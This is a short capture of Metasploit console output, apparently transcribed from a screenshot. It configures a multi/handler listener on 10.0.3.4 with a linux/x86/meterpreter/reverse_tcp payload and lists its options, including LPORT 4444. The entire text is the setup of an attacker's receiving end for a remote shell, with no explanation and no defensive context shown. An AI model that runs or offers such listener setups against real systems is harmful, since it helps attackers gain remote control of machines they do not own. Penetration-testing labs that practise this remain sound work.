 msf6 exploit(multi/handler) > set LHOST 10.0.3.4
LHOST => 10.0.3.4
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >